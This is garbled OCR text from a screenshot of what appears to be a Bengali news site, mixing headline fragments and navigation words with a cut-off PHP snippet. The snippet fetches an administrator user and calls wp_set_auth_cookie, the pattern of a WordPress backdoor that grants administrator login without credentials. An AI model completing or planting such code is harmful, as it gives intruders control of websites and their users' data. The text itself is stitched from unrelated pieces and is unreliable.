
(['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
প স্থাপন…..
হ্মচারীর আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক্যাম্প।
ATION
WORLD
Recent Posts